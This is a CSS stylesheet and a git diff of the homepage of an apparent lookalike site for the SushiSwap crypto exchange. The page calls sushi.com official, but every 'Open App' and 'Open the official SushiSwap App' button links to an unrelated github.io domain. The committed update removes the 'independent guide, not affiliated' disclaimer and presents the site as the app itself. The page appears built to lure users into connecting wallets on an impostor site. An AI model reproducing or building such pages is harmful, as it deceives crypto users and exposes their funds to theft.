.note-irreversible svg { width: 19px; height: 19px; color: var(--accent-deep); flex: none; margin-top: 2px; }

/* ------------------------------------------------------------- vs compare - */
.vs-wrap { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; max-width: 820px; }
.vs-col { background: #fff; border: 1px solid var(--line); border-radius: var(--r-lg); padding: 22px; box-shadow: var(--shadow-sm); }
.vs-col h3 { font-size: 1.18rem; margin-bottom: 6px; display: flex; align-items: center; gap: 10px; }
.vs-col .tag { font-size: 0.64rem; font-weight: 700; letter-spacing: 0.04em; text-transform: uppercase; padding: 3px 8px; border-radius: var(--pill); }
.vs-col.eth .tag { color: #2b3a86; background: #e6ecff; }
.vs-col.weth .tag { color: var(--accent-ink); background: var(--accent-soft); }
.vs-col p { font-size: 0.95rem; color: var(--muted); }
.vs-col ul { margin-top: 10px; display: grid; gap: 7px; }
.vs-col li { position: relative; padding-left: 20px; font-size: 0.92rem; color: var(--ink-2); }
.vs-col li::before { content: ""; position: absolute; left: 0; top: 8px; width: 8px; height: 8px; border-radius: 50%; background: var(--accent); }

/* ------------------------------------------------------------------ faq -- */
.faq-list { display: grid; gap: 10px; max-width: 880px; }
.faq-list details {
  border: 1px solid var(--line);
  border-radius: var(--r);
  background: #fff;
  overflow: hidden;
  box-shadow: var(--shadow-sm);
}
.faq-list summary {
  cursor: pointer;
  list-style: none;
  padding: 17px 22px;
  font-family: var(--disp);
  font-weight: 600;
  font-size: 1.04rem;
  color: var(--ink);
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 14px;
}
.faq-list summary::-webkit-details-marker { display: none; }
.faq-list summary::after { content: "+"; color: var(--accent-deep); font-size: 1.4rem; font-weight: 400; transition: transform 0.2s; }
.faq-list details[open] summary::after { transform: rotate(45deg); }
.faq-list details > div { padding: 0 22px 20px; color: var(--ink-2); font-size: 0.98rem; }
.faq-list details > div a { color: var(--accent-deep); text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; }

/* --------------------------------------------------------- section CTA row */
.cta-band {
  margin-top: clamp(26px, 3.4vw, 40px);
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 18px;
  flex-wrap: wrap;
  padding: 24px 28px;
  border-radius: var(--r-lg);
  background: linear-gradient(120deg, var(--bg-tint), #fff 70%);
  border: 1px solid var(--accent-line);
}
.cta-band p { font-family: var(--disp); font-weight: 600; color: var(--ink); font-size: 1.08rem; }
.cta-band .sub { font-family: var(--font); font-weight: 400; color: var(--muted); font-size: 0.92rem; margin-top: 2px; }

/* --------------------------------------------------------------- footer -- */
.site-footer { margin-top: auto; border-top: 1px solid var(--line); padding: 36px 0 42px; background: var(--bg-soft); }
.footer-grid { display: flex; justify-content: space-between; gap: 24px; flex-wrap: wrap; margin-bottom: 20px; }
.footer-col h4 { font-family: var(--disp); font-size: 0.78rem; text-transform: uppercase; letter-spacing: 0.06em; color: var(--muted-2); margin-bottom: 12px; }
.footer-col nav { display: grid; gap: 8px; }
.footer-col a { color: var(--muted); font-size: 0.92rem; }
.footer-col a:hover { color: var(--accent-deep); }
.footer-note { color: var(--muted-2); font-size: 0.83rem; max-width: 78ch; border-top: 1px solid var(--line); padding-top: 18px; }
.footer-meta { margin-top: 12px; font-size: 0.83rem; }
.footer-meta a { color: var(--accent-deep); font-family: var(--disp); font-weight: 600; }

/* ============================ support / satellite pages ============================ */
.crumbs { display: flex; gap: 8px; align-items: center; flex-wrap: wrap; font-size: 0.84rem; color: var(--muted-2); padding-top: clamp(18px, 3vw, 26px); }
.crumbs a { color: var(--muted); }
.crumbs a:hover { color: var(--accent-deep); }
.crumbs .sep { color: var(--line-2); }

.sat-hero { text-align: left; padding: clamp(14px, 2vw, 22px) 0 clamp(28px, 4vw, 44px); overflow: visible; }
.sat-hero h1 { font-size: clamp(2rem, 5.4vw, 3.5rem); letter-spacing: -0.03em; line-height: 1.04; max-width: 16ch; }
.sat-hero .hero-go-row { margin-top: clamp(20px, 2.6vw, 28px); display: flex; gap: 12px; flex-wrap: wrap; align-items: center; }

.tldr {
  margin-top: clamp(18px, 2.4vw, 24px);
  max-width: 82ch;
  padding: 20px 24px;
  border-radius: var(--r);
  background: linear-gradient(110deg, var(--accent-soft), transparent 62%), #fff;
  border: 1px solid var(--accent-line);
  border-left: 3px solid var(--accent);
  box-shadow: var(--shadow-sm);
}
.tldr b { font-family: var(--disp); color: var(--accent-deep); display: block; font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.07em; margin-bottom: 6px; }
.tldr p { color: var(--ink-2); font-size: 1.05rem; line-height: 1.55; }

/* answer capsule opening a section */
.answer { font-size: 1.06rem; color: var(--ink-2); max-width: 80ch; margin-bottom: 14px; }
.answer strong { color: var(--ink); }

/* checklist */
.checklist { display: grid; gap: 11px; max-width: 760px; }
.checklist li { position: relative; padding-left: 34px; color: var(--ink-2); font-size: 0.98rem; line-height: 1.5; }
.checklist li::before { content: ""; position: absolute; left: 0; top: 1px; width: 22px; height: 22px; border-radius: 7px; background: var(--accent-soft); border: 1px solid var(--accent-line); }
.checklist li::after { content: ""; position: absolute; left: 7px; top: 6px; width: 8px; height: 5px; border-left: 2px solid var(--accent-deep); border-bottom: 2px solid var(--accent-deep); transform: rotate(-45deg); }
.checklist li b { color: var(--ink); font-weight: 600; }

/* comparison table */
.cmp-wrap { overflow-x: auto; border: 1px solid var(--line); border-radius: var(--r-lg); max-width: 900px; box-shadow: var(--shadow-sm); }
.cmp-table { width: 100%; border-collapse: collapse; min-width: 560px; }
.cmp-table th, .cmp-table td { text-align: left; padding: 13px 16px; border-bottom: 1px solid var(--line); vertical-align: top; font-size: 0.93rem; color: var(--ink-2); }
.cmp-table thead th { font-family: var(--disp); font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.05em; color: var(--accent-deep); background: var(--bg-soft); }
.cmp-table tbody tr:last-child td { border-bottom: 0; }
.cmp-table td:first-child, .cmp-table thead th:first-child { font-weight: 600; color: var(--ink); white-space: nowrap; }

/* --------------------------------------------------------------- motion -- */
@keyframes floaty { 0%, 100% { transform: translateY(0); } 50% { transform: translateY(-12px); } }
@keyframes sheen { 0%, 16% { left: -60%; } 42%, 100% { left: 135%; } }
@keyframes fadeup { from { opacity: 0; transform: translateY(18px); } to { opacity: 1; transform: translateY(0); } }
.hero h1 { animation: fadeup 0.7s 0.02s both; }
.bridge-widget { animation: fadeup 0.8s 0.12s both; }
.hero-go { animation: fadeup 0.8s 0.2s both; }
.hero .lead { animation: fadeup 0.7s 0.26s both; }

/* ----------------------------------------------------------- responsive -- */
@media (max-width: 920px) {
  .nav-list { display: none; }
  .nav-toggle { display: inline-flex; }
  .site-nav.open .nav-list {
    display: flex;
    flex-direction: column;
    position: absolute;
    top: 66px; right: 14px;
    background: #fff;
    border: 1px solid var(--line-2);
    border-radius: var(--r);
    padding: 8px;
    box-shadow: var(--shadow);
    z-index: 60;
  }
  .site-nav.open .nav-list a { color: var(--ink); }
  .cards.three { grid-template-columns: 1fr; }
}
@media (max-width: 640px) {
  body { font-size: 16px; }
  .bridge-widget { flex-direction: column; align-items: stretch; max-width: 380px; }
  .bw-field { flex: 0 0 auto; }
  .bw-go { flex: 0 0 auto; align-self: stretch; }
  .bw-switch { transform: rotate(90deg); margin: -4px auto; }
  .bw-switch.spin { transform: rotate(270deg); }
  .bw-go { padding-block: 15px; }
  .hero-deco span { display: none; }
  .vs-wrap { grid-template-columns: 1fr; }
  .net-grid { grid-template-columns: 1fr; }
  .footer-grid { gap: 18px; }
}
@media (max-width: 380px) {
  .hero h1 { font-size: clamp(2.2rem, 12vw, 2.8rem); }
}

/* respect reduced motion */
@media (prefers-reduced-motion: reduce) {
  *, *::before, *::after { animation: none !important; transition-duration: 0.001ms !important; scroll-behavior: auto !important; }
  .bw-coin.morph img { transition: none; opacity: 1; transform: none; }
}

/* landing widget monogram coin (pseudo tokens: NFT, Rankings, Dapps...) */
.bw-coin.mono{display:grid;place-items:center;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);font-family:var(--disp);font-weight:700;font-size:.74rem;letter-spacing:-.02em;border:0;text-transform:uppercase;line-height:1;padding:0 2px;overflow:hidden}

/* ===== niche app-cards + intent blocks (re-skin v2) ===== */
/* APY badge — stake/lend widget centre */
.bw-apy{align-self:center;flex:none;margin:0 -2px;display:grid;place-items:center;gap:1px;min-width:62px;padding:9px 13px;border-radius:13px;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);box-shadow:0 8px 20px -10px var(--accent-glow)}
.bw-apy b{font-family:var(--disp);font-weight:700;font-size:1rem;line-height:1.05}
.bw-apy span{font-size:.58rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase;opacity:.85}

/* supported-networks row — bridge, varying sizes, premium cluster */
.bw-netrow{display:flex;align-items:center;justify-content:center;gap:9px;flex-wrap:wrap;max-width:580px;margin:18px auto 0}
.bw-netrow .nl{font-size:.74rem;color:var(--muted);font-weight:600;font-family:var(--disp);margin-right:2px}
.bw-netrow img{border-radius:50%;background:#fff;border:1px solid var(--line);padding:1px;box-shadow:var(--shadow-sm);flex:none}
.bw-netrow img:nth-of-type(1){width:34px;height:34px}
.bw-netrow img:nth-of-type(2){width:30px;height:30px}
.bw-netrow img:nth-of-type(3){width:27px;height:27px}
.bw-netrow img:nth-of-type(4){width:24px;height:24px}
.bw-netrow img:nth-of-type(n+5){width:21px;height:21px;opacity:.92}

/* info app-card — nft / project (no token action) */
.appcard{margin:clamp(30px,4vw,46px) auto 0;max-width:520px;background:#fff;border:1px solid var(--line);border-radius:var(--r-xl);box-shadow:var(--shadow);padding:22px;text-align:left}
.appcard-head{display:flex;align-items:center;gap:12px;margin-bottom:16px}
.appcard-head img{width:40px;height:40px;border-radius:11px;flex:none}
.appcard-head b{font-family:var(--disp);font-weight:700;font-size:1.08rem}
.appcard-head .badge{margin-left:auto;font-size:.62rem;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:var(--accent-deep);background:var(--accent-soft);border:1px solid var(--accent-line);padding:4px 9px;border-radius:999px}
.appcard-chips{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:16px}
.appcard-chips span{display:inline-flex;align-items:center;gap:6px;padding:8px 13px;border-radius:11px;background:var(--card);border:1px solid var(--line);font-size:.85rem;color:var(--ink-2);font-weight:500}
.appcard-chips span b{color:var(--ink);font-weight:600;font-family:var(--disp)}
.appcard .btn-dark{width:100%}

/* key-facts strip — "{kw} at a glance" */
.facts{display:flex;flex-wrap:wrap;gap:10px;max-width:900px}
.facts .f{flex:1 1 150px;min-width:140px;background:#fff;border:1px solid var(--line);border-radius:var(--r);padding:14px 16px;box-shadow:var(--shadow-sm)}
.facts .f small{display:block;font-size:.68rem;text-transform:uppercase;letter-spacing:.06em;color:var(--muted-2);margin-bottom:3px}
.facts .f b{font-family:var(--disp);font-weight:600;color:var(--ink);font-size:.98rem}

/* intent answer block */
.intent-a{font-size:1.02rem;color:var(--ink-2);max-width:80ch;line-height:1.6}
.intent-a a{color:var(--accent-deep);text-decoration:underline;text-decoration-color:var(--accent-line);text-underline-offset:2px}
.intent-a ul{margin:10px 0 0;padding-left:20px;display:grid;gap:6px}
.intent-a li{position:relative}

:root{--accent:#FA52A0;--accent-2:#D24586;--accent-deep:#C84280;--accent-ink:#0C1014;--accent-soft:rgba(250,82,160,0.13);--accent-line:rgba(210,69,134,0.32);--accent-glow:rgba(250,82,160,0.45);--hero-glow:rgba(250,82,160,0.10);--hero-glow-2:rgba(250,82,160,0.06);}

/* === SEOGEO-TEXTURE BEGIN === */
/* treatment T3 */
body::before{content:"";position:fixed;inset:0;z-index:-1;pointer-events:none;
  background-image:
    linear-gradient(color-mix(in srgb,var(--ink) 5%,transparent) 1px,transparent 1px),
    linear-gradient(90deg,color-mix(in srgb,var(--ink) 5%,transparent) 1px,transparent 1px);
  background-size:26px 26px;
  -webkit-mask:radial-gradient(120% 80% at 50% 0%,#000 0%,transparent 70%);
          mask:radial-gradient(120% 80% at 50% 0%,#000 0%,transparent 70%);}
body::after{content:"";position:fixed;inset:0;z-index:-1;pointer-events:none;
  background:
    radial-gradient(42rem 30rem at 88% -8%,color-mix(in srgb,var(--accent) 18%,transparent),transparent 60%),
    radial-gradient(38rem 32rem at -6% 6%,color-mix(in srgb,var(--accent) 11%,transparent),transparent 58%);}
/* === SEOGEO-TEXTURE END === */

==== commit c042bcf3: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,47 +1,129 @@
 <!doctype html>
-<html lang="en"><head>
-<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>SushiSwap App - Swap, Pool and Cross-Chain Guide</title><meta name="description" content="SushiSwap app guide: official links, swap flow, supported networks, fees, slippage, pools, limit orders and cross-chain trade risks.">
-<meta name="robots" content="index,follow,max-image-preview:large">
-<link rel="canonical" href="https://sushi-swap-app.github.io/"><meta name="theme-color" content="#FFFFFF">
-<meta property="og:type" content="website"><meta property="og:title" content="SushiSwap App - Swap, Pool and Cross-Chain Guide"><meta property="og:description" content="SushiSwap app guide: official links, swap flow, supported networks, fees, slippage, pools, limit orders and cross-chain trade risks.">
-<meta property="og:url" content="https://sushi-swap-app.github.io/"><meta property="og:image" content="https://sushi-swap-app.github.io/og-cover.png"><meta property="og:locale" content="en">
-<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="SushiSwap App - Swap, Pool and Cross-Chain Guide"><meta name="twitter:description" content="SushiSwap app guide: official links, swap flow, supported networks, fees, slippage, pools, limit orders and cross-chain trade risks."><meta name="twitter:image" content="https://sushi-swap-app.github.io/og-cover.png">
-<link rel="icon" href="favicon.png" type="image/png"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
-<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
-<link rel="stylesheet" href="static/style.css">
-<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://sushi-swap-app.github.io/#website", "url": "https://sushi-swap-app.github.io/", "name": "SushiSwap App"}, {"@type": "WebPage", "@id": "https://sushi-swap-app.github.io/#webpage", "url": "https://sushi-swap-app.github.io/", "name": "SushiSwap App - Swap, Pool and Cross-Chain Guide", "description": "SushiSwap app guide: official links, swap flow, supported networks, fees, slippage, pools, limit orders and cross-chain trade risks.", "inLanguage": "en", "isPartOf": {"@id": "https://sushi-swap-app.github.io/#website"}}, {"@type": "Organization", "@id": "https://sushi-swap-app.github.io/#org", "name": "SushiSwap App", "url": "https://sushi-swap-app.github.io/", "logo": "https://sushi-swap-app.github.io/og-cover.png", "sameAs": ["https://x.com/SushiSwap", "https://github.com/sushi-labs", "https://www.coingecko.com/en/coins/sushi", "https://defillama.com/protocol/sushiswap"]}, {"@type": "WebApplication", "@id": "https://sushi-swap-app.github.io/#app", "name": "SushiSwap App", "url": "https://sushi-swap-app.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "SushiSwap app guide: official links, swap flow, supported networks, fees, slippage, pools, limit orders and cross-chain trade risks.", "featureList": ["Swap", "SushiSwap App", "Non-custodial"], "isPartOf": {"@id": "https://sushi-swap-app.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://sushi-swap-app.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "What is the SushiSwap app?", "acceptedAnswer": {"@type": "Answer", "text": "The SushiSwap app is the user-facing Sushi decentralized exchange interface for token swaps and liquidity actions. Users connect a wallet, choose a network, approve tokens, and trade through smart contracts rather than depositing funds into a centralized exchange account."}}, {"@type": "Question", "name": "What is SUSHI token?", "acceptedAnswer": {"@type": "Answer", "text": "SUSHI is the token associated with the Sushi ecosystem. It is listed on major market data sites and has been used for governance and protocol incentive structures. It is separate from the act of swapping tokens in the Sushi app, although the app and token share the same brand."}}, {"@type": "Question", "name": "Is SushiSwap non-custodial?", "acceptedAnswer": {"@type": "Answer", "text": "Yes, SushiSwap is designed as a non-custodial DEX. Users keep assets in their wallets and interact with smart contracts for approvals, swaps, and liquidity deposits. Non-custodial does not mean risk-free; smart contracts, approvals, fake tokens, bridges, and volatile liquidity pools can still create losses."}}, {"@type": "Question", "name": "Which chains does SushiSwap support?", "acceptedAnswer": {"@type": "Answer", "text": "Sushi operates across multiple ecosystems. CoinGecko lists SUSHI across Ethereum, BNB Chain, Solana, Base, Polygon, Arbitrum, Avalanche, Fantom, Celo, Near, Harmony, and others. The live app may expose a different set of routes at any moment, so users should verify chain support in the interface."}}, {"@type": "Question", "name": "Why is my SushiSwap quote different from another DEX?", "acceptedAnswer": {"@type": "Answer", "text": "Quotes differ because each DEX has different liquidity, pool fees, routing, gas costs, and price impact. A token pair can be deep on one venue and thin on another. Users should compare minimum received, price impact, and total transaction cost instead of looking only at the headline exchange rate."}}, {"@type": "Question", "name": "Can I earn yield on SushiSwap?", "acceptedAnswer": {"@type": "Answer", "text": "Users can earn potential returns by providing liquidity to Sushi pools, and some pools may have incentives depending on chain and program status. Returns are not guaranteed. Liquidity providers face impermanent loss, token price volatility, changing volume, smart contract risk, and possible incentive changes."}}]}]}</script>
-</head><body>
-<header class="site-header">
-  <a class="brand" href="#top" aria-label="SushiSwap App"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">SushiSwap App</span></a>
-  <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
-  <span class="header-spacer"></span>
-  <a class="btn btn-dark header-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
-  <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
-</header>
-<main id="top">
-  <section class="hero">
-    <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
-    <div class="container">
-      <h1>SushiSwap App</h1>
-      <div class="bridge-widget" role="group" aria-label=" preview"><div class="bw-field"><span class="bw-coin"><img src="static/eth.png" alt="ETH" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0</span><span class="bw-sub"><b>ETH</b> · </span></span></div><button class="bw-switch" type="button" aria-label="Switch"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 9h13M17 9l-4-4M17 9l-4 4M20 15H7M7 15l4-4M7 15l4 4"/></svg></button><div class="bw-field"><span class="bw-coin"><img src="static/sushi.png" alt="SUSHI" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0.0</span><span class="bw-sub"><b>SUSHI</b> · </span></span></div><a class="btn btn-dark bw-go" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a></div>
-      <div class="hero-go"><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open SushiSwap App ↗</a></div>
-      <p class="hero-note">Live preview — open the official SushiSwap App app from your own wallet.</p>
-      <div class="trust-row"></div>
-    </div>
-  </section>
-  <section class="section" id="about"><div class="container"><h2>What is SushiSwap App?</h2><div class="capsule">The SushiSwap app is the trading interface for Sushi, a <a class="inline-link" href="https://academy.binance.com/en/glossary/decentralized-exchange" rel="noopener noreferrer">multi-chain decentralized exchange</a> where users can swap tokens, manage liquidity positions and access <a class="inline-link" href="https://academy.binance.com/en/articles/what-are-cross-chain-swaps" rel="noopener noreferrer">cross-chain swaps</a> from a <a class="inline-link" href="https://ethereum.org/en/wallets/find-wallet/" rel="noopener noreferrer">self-custody wallet</a>. The official swap page is <a href="https://www.sushi.com/swap" rel="noopener noreferrer">sushi.com/swap</a>. This page is an independent guide to the app experience, not the official SushiSwap website or a wallet connection flow.</div></div></section>
-  <section class="section" id="facts"><div class="container"><h2>SushiSwap App at a glance</h2><div class="facts"><div class="f"><small>Category</small><b>Multi-chain decentralized exchange</b></div><div class="f"><small>Network</small><b>Ethereum and multiple EVM/non-EVM ecosystems</b></div><div class="f"><small>Token</small><b>SUSHI</b></div><div class="f"><small>Custody</small><b><a class="inline-link" href="https://www.investopedia.com/terms/s/smart-contracts.asp" rel="noopener noreferrer">Non-custodial smart contracts</a></b></div></div></div></section>
-  <section class="section section-alt"><div class="container"><h2>SushiSwap app supported networks</h2><div class="intent-a">The SushiSwap app, now branded through sushi.com, is a multi-chain decentralized exchange experience for swaps and liquidity. CoinGecko lists SUSHI across Ethereum plus ecosystems such as BNB Chain, <a class="inline-link" href="https://www.coingecko.com/en/coins/solana" rel="noopener noreferrer">Solana</a>, Base, Polygon, <a class="inline-link" href="https://l2beat.com/scaling/projects/arbitrum" rel="noopener noreferrer">Arbitrum</a>, Avalanche, Fantom, Celo, Near, Harmony, and others, while Sushi's own docs expose developer packages and examples. Supported app routes can vary over time, so users should confirm the selected chain in the live Sushi interface before approving tokens. The high-value search answer is that Sushi is no longer only an Ethereum AMM; it is a multi-chain DeFi brand with SUSHI as its token.</div></div></section><section class="section"><div class="container"><h2>SushiSwap fees and slippage</h2><div class="intent-a">SushiSwap costs depend on the selected pool, route, network gas, and <a class="inline-link" href="https://www.investopedia.com/terms/p/price-impact.asp" rel="noopener noreferrer">price impact</a>. A small trade in a deep pool on a low-cost chain may be cheap, while a thin long-tail token pair can incur significant slippage even if the displayed pool fee is modest. Sushi may route through different pool versions or supported liquidity sources depending on the chain. Searchers asking about SushiSwap fees should compare the app's quoted minimum received, price impact, gas estimate, and route before confirming. Token approvals also matter because unlimited approvals create ongoing wallet risk.</div></div></section><section class="section section-alt"><div class="container"><h2>SushiSwap <a class="inline-link" href="https://coinmarketcap.com/currencies/sushi/" rel="noopener noreferrer">SUSHI token</a> utility</h2><div class="intent-a">SUSHI is the Sushi ecosystem token listed on major market data sites and used historically for <a class="inline-link" href="https://messari.io/project/sushi" rel="noopener noreferrer">governance and protocol incentive structures</a>. Searchers often confuse the SushiSwap app with the SUSHI token price, but they are different topics. The app is the trading and liquidity interface; SUSHI is the token whose market value, supply, liquidity, and governance role can change with protocol decisions. For token research, CoinGecko, CoinMarketCap, Sushi governance forums, and official Sushi docs are more reliable than swap-screen quotes alone.</div></div></section><section class="section"><div class="container"><h2>SushiSwap liquidity pools and farming</h2><div class="intent-a">SushiSwap <a class="inline-link" href="https://www.gemini.com/cryptopedia/what-is-a-liquidity-provider-in-crypto" rel="noopener noreferrer">liquidity providers</a> deposit token pairs into pools and receive exposure to swap fees, token inventory changes, and <a class="inline-link" href="https://support.uniswap.org/hc/en-us/articles/8222955004435-What-is-impermanent-loss" rel="noopener noreferrer">impermanent loss</a>. Depending on the chain and active program, some pools may have additional incentives, while others rely only on trading fees. The key search intent is not a generic APR promise: Sushi pool returns are variable and pair-specific. A stablecoin pair, an ETH pair, and a volatile governance-token pair have different risk profiles. Users should inspect liquidity depth, volume, fees, incentives, and token correlation before depositing.</div></div></section>
-  <section class="section"><div class="container"><h2>How to swap SushiSwap App</h2><ol class="steps"><li><b>Start from the official domain</b><span>Use the official Sushi links, confirm the network shown in the app and avoid copied domains from ads, DMs or lookalike search results.</span></li><li><b>Choose tokens and chain</b><span>Pick the source asset, destination asset and network. For unfamiliar tokens, verify the <a class="inline-link" href="https://ethereum.org/en/developers/docs/standards/tokens/erc-20/" rel="noopener noreferrer">token contract</a> before trusting the symbol.</span></li><li><b>Review route details</b><span>Check estimated received amount, minimum received, price impact, slippage settings, route, <a class="inline-link" href="https://www.gemini.com/cryptopedia/gas-fees" rel="noopener noreferrer">network fee</a> and any product-specific fee component.</span></li><li><b>Approve and sign</b><span>First-time ERC-20 trades may require an approval. The swap settles only after your wallet signs and the transaction confirms on-chain.</span></li></ol><div class="cta-band"><div><p>Ready to swap?</p><p class="sub">Open the official SushiSwap App app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open SushiSwap App ↗</a></div></div></section>
-  <section class="section"><div class="container"><h2>SushiSwap vs <a class="inline-link" href="https://defillama.com/protocol/uniswap" rel="noopener noreferrer">Uniswap</a></h2><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>SushiSwap</th><th>Alternative</th></tr></thead><tbody><tr><td>Brand</td><td>Multi-chain Sushi DEX and DeFi app</td><td>Large DEX with deep Ethereum liquidity</td></tr><tr><td>Token</td><td>SUSHI</td><td>UNI</td></tr><tr><td>Routing</td><td>Depends on Sushi liquidity and chain</td><td>Depends on <a class="inline-link" href="https://messari.io/project/uniswap" rel="noopener noreferrer">Uniswap pools</a> and chain</td></tr><tr><td>Best use</td><td>Compare for supported chains and incentives</td><td>Compare for deep major-pair liquidity</td></tr></tbody></table></div></div></section>
-  <section class="section section-alt" id="faq"><div class="container"><h2>SushiSwap App FAQ</h2><div class="faq-list"><details open><summary><h3>What is the SushiSwap app?</h3></summary><div>The SushiSwap app is the user-facing Sushi decentralized exchange interface for token swaps and liquidity actions. Users connect a wallet, choose a network, approve tokens, and trade through <a class="inline-link" href="https://www.binance.com/en/support/faq/what-are-smart-contracts-115003769492" rel="noopener noreferrer">smart contracts</a> rather than depositing funds into a <a class="inline-link" href="https://www.binance.com/en/support/faq/what-is-a-centralized-exchange-cex-115003768311" rel="noopener noreferrer">centralized exchange account</a>.</div></details><details><summary><h3>What is SUSHI token?</h3></summary><div>SUSHI is the token associated with the Sushi ecosystem. It is listed on major market data sites and has been used for governance and protocol incentive structures. It is separate from the act of swapping tokens in the Sushi app, although the app and token share the same brand.</div></details><details><summary><h3>Is SushiSwap non-custodial?</h3></summary><div>Yes, SushiSwap is designed as a <a class="inline-link" href="https://newsletter.banklesshq.com/p/the-bankless-guide-to-dexs" rel="noopener noreferrer">non-custodial DEX</a>. Users keep assets in their wallets and interact with smart contracts for approvals, swaps, and liquidity deposits. Non-custodial does not mean risk-free; smart contracts, approvals, fake tokens, bridges, and volatile liquidity pools can still create losses.</div></details><details><summary><h3>Which chains does SushiSwap support?</h3></summary><div>Sushi operates across multiple ecosystems. CoinGecko lists SUSHI across Ethereum, BNB Chain, Solana, Base, Polygon, Arbitrum, Avalanche, Fantom, Celo, Near, Harmony, and others. The live app may expose a different set of routes at any moment, so users should verify chain support in the interface.</div></details><details><summary><h3>Why is my SushiSwap quote different from another DEX?</h3></summary><div>Quotes differ because each DEX has different liquidity, pool fees, routing, gas costs, and price impact. A token pair can be deep on one venue and thin on another. Users should compare minimum received, price impact, and total transaction cost instead of looking only at the headline exchange rate.</div></details><details><summary><h3>Can I earn yield on SushiSwap?</h3></summary><div>Users can earn potential returns by providing liquidity to Sushi pools, and some pools may have incentives depending on chain and program status. Returns are not guaranteed. Liquidity providers face impermanent loss, token price volatility, changing volume, smart contract risk, and possible incentive changes.</div></details></div></div></section>
-</main>
-<footer class="site-footer"><div class="container">
-  <div class="footer-grid"></div>
-  <p class="footer-note">Independent educational guide to the SushiSwap app; not affiliated with Sushi and not financial advice.</p>
-  <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
-</div></footer>
-<script src="static/app.js" defer></script>
-</body></html>
+<html lang="en">
+<head>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>SushiSwap App</title>
+  <meta name="description" content="SushiSwap App is a focused web interface for previewing a USDC to SUSHI swap path before entering the app.">
+  <link rel="canonical" href="https://sushi-swap-app.github.io/">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#070A0D">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="SushiSwap App">
+  <meta property="og:description" content="SushiSwap App is a focused web interface for previewing a USDC to SUSHI swap path before entering the app.">
+  <meta property="og:url" content="https://sushi-swap-app.github.io/">
+  <meta name="twitter:card" content="summary">
+  <meta name="twitter:title" content="SushiSwap App">
+  <meta name="twitter:description" content="SushiSwap App is a focused web interface for previewing a USDC to SUSHI swap path before entering the app.">
+  <link rel="icon" type="image/png" href="favicon.png">
+  <link rel="apple-touch-icon" href="favicon.png">
+  <link rel="manifest" href="site.webmanifest">
+  <link rel="stylesheet" href="style.css">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://sushi-swap-app.github.io/#website",
+        "url": "https://sushi-swap-app.github.io/",
+        "name": "SushiSwap App",
+        "inLanguage": "en"
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://sushi-swap-app.github.io/#organization",
+        "name": "SushiSwap",
+        "url": "https://www.sushi.com/",
+        "sameAs": [
+          "https://www.sushi.com/",
+          "https://docs.sushi.com/",
+          "https://twitter.com/sushiswap",
+          "https://github.com/sushi-labs/sushi"
+        ]
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://sushi-swap-app.github.io/#app",
+        "name": "SushiSwap App",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "url": "https://sushi-swap-app.github.io/",
+        "isAccessibleForFree": true,
+        "offers": {
+          "@type": "Offer",
+          "price": "0",
+          "priceCurrency": "USD"
+        },
+        "publisher": {
+          "@id": "https://sushi-swap-app.github.io/#organization"
+        }
+      }
+    ]
+  }
+  </script>
+</head>
+<body>
+  <header class="topbar">
+    <a class="brand" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer" aria-label="SushiSwap App home">
